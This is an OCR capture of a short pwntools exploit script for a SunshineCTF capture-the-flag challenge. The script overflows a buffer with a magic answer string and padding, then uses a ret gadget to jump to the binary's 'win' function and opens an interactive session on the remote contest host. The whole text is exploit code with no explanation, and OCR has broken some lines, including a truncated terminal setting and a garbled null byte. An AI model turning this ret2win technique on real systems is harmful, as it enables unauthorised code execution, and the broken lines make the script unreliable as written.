
HOST, PORT = "chal.sunshinectf.games", 25602

context(log_level="debug", binary=FILE, terminal="ki
elf = context.binary

rop = ROP(elf)

def launch():

    global target

    if args.L:

        target = process(FILE)

    else:

        target = remote(HOST, PORT)

def main():

    launch()

    answer = b"aaaaaaJaguarsx00"

    length = len(answer)

    payload = flat(

        answer,

        b"A" * (0x68 - length),

        rop.ret.address,

        elf.sym["win"],

    )

    raw_input("DEBUG")

    target.sendlineafter(b"> ", payload)

    target.interactive()
